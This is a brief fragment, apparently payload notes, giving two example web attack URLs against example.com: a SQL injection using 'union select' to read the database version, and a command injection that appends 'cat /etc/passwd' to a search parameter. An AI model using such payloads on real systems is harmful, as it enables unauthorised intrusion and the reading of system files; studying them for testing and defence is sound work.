 SQLi: http://example.com/?id=1' union select 1,2,version(),4
RCE: http://example.com/search.php?q=;+cat+/etc/passwd